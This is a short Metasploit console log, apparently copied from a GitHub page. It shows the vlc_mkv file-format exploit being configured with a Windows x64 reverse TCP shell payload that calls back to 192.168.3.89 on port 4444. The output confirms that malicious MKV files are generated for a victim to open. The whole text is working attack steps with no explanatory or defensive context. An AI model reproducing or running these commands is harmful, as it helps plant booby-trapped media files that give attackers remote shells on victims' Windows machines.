 + -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/fileformat/vlc_mkv
msf exploit(windows/fileformat/vlc_mkv) > set LHOST 192.168.3.89
LHOST => 192.168.3.89
msf exploit(windows/fileformat/vlc_mkv) > set LPORT 4444
LPORT => 4444
msf exploit(windows/fileformat/vlc_mkv) > set PAYLOAD windows/x64/shell/reverse_t
PAYLOAD => windows/x64/shell/reverse_tcp
msf exploit(windows/fileformat/vlc_mkv) > run
[*] Creating 'msf.mkv'. This is the file your victim should open.
[+] msf.mkv stored at /Users/ /.msf4/local/msf.mkv
[*] Writing payload blocks
[+] Payload successfully written
[*] Creating 'auxi.mkv'. Put this file in the same directory as the main mkv file
[+] auxi.mkv stored at /Users/ /.msf4/local/auxi.mkv
msf exploit(windows/fileformat/vlc_mkv) >